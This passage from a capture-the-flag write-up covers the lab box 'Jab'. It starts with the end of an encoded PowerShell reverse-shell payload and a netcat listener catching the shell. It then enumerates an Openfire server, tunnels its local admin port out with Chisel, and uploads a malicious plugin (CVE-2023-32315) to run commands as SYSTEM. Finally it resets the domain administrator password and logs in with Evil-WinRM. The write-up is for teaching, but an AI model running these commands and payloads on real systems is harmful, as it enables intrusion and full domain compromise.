ZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA' -silentcommand -object MMC20
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
At my listening nc, there’s a connection:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.4 53028
PS C:\windows\system32> whoami
jab\svc_openfire
And grab user.txt:
PS C:\users\svc_openfire\desktop> cat user.txt
14aaa9e1************************
Shell as administrator
Enumeration
File System
Despite all the users on the domain, there are no other users who have logged into this box:
PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/21/2023 11:52 AM Administrator
d-r--- 10/23/2023 12:12 PM Public
d----- 1/22/2024 1:36 PM svc_openfire
The file system root is also relatively empty:
PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/8/2024 10:58 AM PerfLogs
d-r--- 2/1/2024 4:34 AM Program Files
d----- 1/8/2024 9:51 PM Program Files (x86)
d-r--- 1/22/2024 1:36 PM Users
d----- 2/21/2024 7:01 AM Windows
-a---- 1/8/2024 11:25 AM 1024 .rnd
I have no idea what .rnd is, but it doesn’t seem important.
Openfire
The XMPP server running on Jab is Openfire, which is installed to C:\Program Files\Openfire:
PS C:\Program Files\Openfire> ls
Directory: C:\Program Files\Openfire
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2023 5:57 PM .install4j
d----- 10/26/2023 5:56 PM bin
d----- 6/23/2024 12:01 PM conf
d----- 10/26/2023 5:56 PM documentation
d----- 6/23/2024 12:02 PM embedded-db
d----- 10/26/2023 5:56 PM lib
d----- 1/8/2024 12:36 PM logs
d----- 6/24/2024 1:32 PM plugins
d----- 10/26/2023 5:56 PM resources
-a---- 5/23/2023 11:11 AM 379271 changelog.html
-a---- 2/16/2022 10:55 AM 10874 LICENSE.html
-a---- 2/16/2022 10:55 AM 5403 README.html
-a---- 5/23/2023 11:12 AM 798720 uninstall.exe
The configuration file is openfire.xml in conf:
<?xml version="1.0" encoding="UTF-8"?>
<!--
This file stores bootstrap properties needed by Openfire.
Property names must be in the format: "prop.name.is.blah=value"
That will be stored as:
<prop>
<name>
<is>
<blah>value</blah>
</is>
</name>
</prop>
Most properties are stored in the Openfire database. A
property viewer and editor is included in the admin console.
-->
<!-- root element, all properties must be under this element -->
<jive>
<adminConsole>
<!-- Disable either port by setting the value to -1 -->
<port>9090</port>
<securePort>9091</securePort>
<interface>127.0.0.1</interface>
</adminConsole>
<locale>en</locale>
<!-- Network settings. By default, Openfire will bind to all network interfaces.
Alternatively, you can specify a specific network interfaces that the server
will listen on. For example, 127.0.0.1. This setting is generally only useful
on multi-homed servers. -->
<!--
<network>
<interface></interface>
</network>
-->
<!--
One time token to gain temporary access to the admin console.
-->
<!--
<oneTimeAccessToken>secretToken</oneTimeAccessToken>
-->
<connectionProvider>
<className>org.jivesoftware.database.EmbeddedConnectionProvider</className>
</connectionProvider>
<setup>true</setup>
<fqdn>dc01.jab.htb</fqdn>
</jive>
I was originally looking for a database connection, but an admin panel is interesting. The two ports listed are listening on Jab, though only on localhost:
PS C:\Program Files\Openfire> netstat -ano | findstr LISTENING
TCP 0.0.0.0:88 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 912
TCP 0.0.0.0:389 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:464 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:593 0.0.0.0:0 LISTENING 912
TCP 0.0.0.0:636 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:3268 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:3269 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:5222 0.0.0.0:0 LISTENING 3312
TCP 0.0.0.0:5223 0.0.0.0:0 LISTENING 3312
TCP 0.0.0.0:5262 0.0.0.0:0 LISTENING 3312
TCP 0.0.0.0:5263 0.0.0.0:0 LISTENING 3312
TCP 0.0.0.0:5269 0.0.0.0:0 LISTENING 3312
TCP 0.0.0.0:5270 0.0.0.0:0 LISTENING 3312
TCP 0.0.0.0:5275 0.0.0.0:0 LISTENING 3312
TCP 0.0.0.0:5276 0.0.0.0:0 LISTENING 3312
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:7070 0.0.0.0:0 LISTENING 3312
TCP 0.0.0.0:7443 0.0.0.0:0 LISTENING 3312
TCP 0.0.0.0:7777 0.0.0.0:0 LISTENING 3312
TCP 0.0.0.0:9389 0.0.0.0:0 LISTENING 2788
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 484
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 1172
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1524
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:49674 0.0.0.0:0 LISTENING 1924
TCP 0.0.0.0:49688 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:49689 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:49694 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:49705 0.0.0.0:0 LISTENING 624
TCP 0.0.0.0:49715 0.0.0.0:0 LISTENING 2924
TCP 0.0.0.0:49786 0.0.0.0:0 LISTENING 2876
TCP 10.10.11.4:53 0.0.0.0:0 LISTENING 2924
TCP 10.10.11.4:139 0.0.0.0:0 LISTENING 4
TCP 127.0.0.1:53 0.0.0.0:0 LISTENING 2924
TCP 127.0.0.1:9090 0.0.0.0:0 LISTENING 3312
TCP 127.0.0.1:9091 0.0.0.0:0 LISTENING 3312
TCP [::]:88 [::]:0 LISTENING 648
TCP [::]:135 [::]:0 LISTENING 912
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:464 [::]:0 LISTENING 648
TCP [::]:593 [::]:0 LISTENING 912
TCP [::]:5222 [::]:0 LISTENING 3312
TCP [::]:5223 [::]:0 LISTENING 3312
TCP [::]:5262 [::]:0 LISTENING 3312
TCP [::]:5263 [::]:0 LISTENING 3312
TCP [::]:5269 [::]:0 LISTENING 3312
TCP [::]:5270 [::]:0 LISTENING 3312
TCP [::]:5275 [::]:0 LISTENING 3312
TCP [::]:5276 [::]:0 LISTENING 3312
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:7070 [::]:0 LISTENING 3312
TCP [::]:7443 [::]:0 LISTENING 3312
TCP [::]:7777 [::]:0 LISTENING 3312
TCP [::]:9389 [::]:0 LISTENING 2788
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 484
TCP [::]:49665 [::]:0 LISTENING 1172
TCP [::]:49666 [::]:0 LISTENING 1524
TCP [::]:49667 [::]:0 LISTENING 648
TCP [::]:49674 [::]:0 LISTENING 1924
TCP [::]:49688 [::]:0 LISTENING 648
TCP [::]:49689 [::]:0 LISTENING 648
TCP [::]:49694 [::]:0 LISTENING 648
TCP [::]:49705 [::]:0 LISTENING 624
TCP [::]:49715 [::]:0 LISTENING 2924
TCP [::]:49786 [::]:0 LISTENING 2876
TCP [::1]:53 [::]:0 LISTENING 2924
The root page redirects to index.jsp:
PS C:\Program Files\Openfire> curl 127.0.0.1:9090 -usebasicparsing
StatusCode : 200
StatusDescription : OK
Content : <html>
<head><title></title>
<meta http-equiv="refresh" content="0;URL=index.jsp">
</head>
<body>
</body>
</html>
RawContent : HTTP/1.1 200 OK
Accept-Ranges: bytes
Content-Length: 115
Content-Type: text/html
Date: Mon, 24 Jun 2024 17:40:20 GMT
Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
<html>
<head><title></title>
<...
Forms :
Headers : {[Accept-Ranges, bytes], [Content-Length, 115], [Content-Type, text/html], [Date, Mon, 24 Jun 2024
17:40:20 GMT]...}
Images : {}
InputFields : {}
Links : {}
ParsedHtml :
RawContentLength : 115
Tunnel
I’ll upload a copy of Chisel to Jab from my Python webserver:
PS C:\programdata> wget 10.10.14.6/chisel_1.9.1_windows_amd64 -outfile c.exe
I’ll start the server locally, and connect the client:
PS C:\programdata> .\c.exe client 10.10.14.6:8000 R:9090:localhost:9090
At the server:
oxdf@hacky$ /opt/chisel/chisel_1.9.1_linux_amd64 server --port 8000 --reverse
2024/06/24 14:10:35 server: Reverse tunnelling enabled
2024/06/24 14:10:35 server: Fingerprint ydt1TWPOPJhR+VcWwgnYjxPRMyFeT5veqBCARd/Yjvc=
2024/06/24 14:10:35 server: Listening on http://0.0.0.0:8000
2024/06/24 14:10:57 server: session#1: tun: proxy#R:9090=>localhost:9090: Listening
Visiting http://localhost:9090in my browser loads the admin panel:

Checking for password reuse, the svc_openfire account with the same password works to get access to the admin panel:
RCE Plugin
Background
In researching how to get execution from this admin panel, I’ll come across CVE-2023-32315, a path traversal vulnerability in Openfire that leads to RCE. This blog post shows how to exploit the vulnerability to get admin panel access, and then:
After getting Authenticated now you can get a reverse shell(RCE) by uploading a Vulnerable Plugin like Openfire-management-tool-
the plugin ca n be found here.
I already have admin access, so I don’t need to exploit the CVE. Still, I can make use of the malicious plugin from this CVE-2023-32315 exploit repo to save myself writing a bunch of Java.
Upload
I’ll download a copy of openfire-management-tool-plugin.jar to my VM, and then visit the “Plugins” tab in the admin panel menu:

I’ll browse to the malicious plugin and upload it:

RCE
Under “Server” –> “Server Settings” there’s now a “Management Tool” option:

Clicking on it asks for a password:

I’ll enter “123” as instructed on GitHub. The plugin has a dropdown of options:

The “system command” option has a field to provide a command. On giving whoami, it shows the server is running as System:

I can read the flag:

Administrator Shell
There are a ton of ways to get a shell from here. Given that I’m not concerned about OPSEC, I’ll change the administrator account’s password:

It’s important that the new password meets the complexity requirements of the domain, or this silently fails.
It works:
oxdf@hacky$ netexec smb jab.htb -u administrator -p '0xdf0xdf!!!'
SMB 10.10.11.4 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [+] jab.htb\administrator:0xdf0xdf!!! (Pwn3d!)
Now I can get a shell over Evil-WinRM:
oxdf@hacky$ evil-winrm -i jab.htb -u administrator -p '0xdf0xdf!!!'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And grab the flag:
*Evil-WinRM* PS C:\Users\Administrator\desktop> cat root.txt
f7d75fb4************************







 Click for full size image
Click for full size image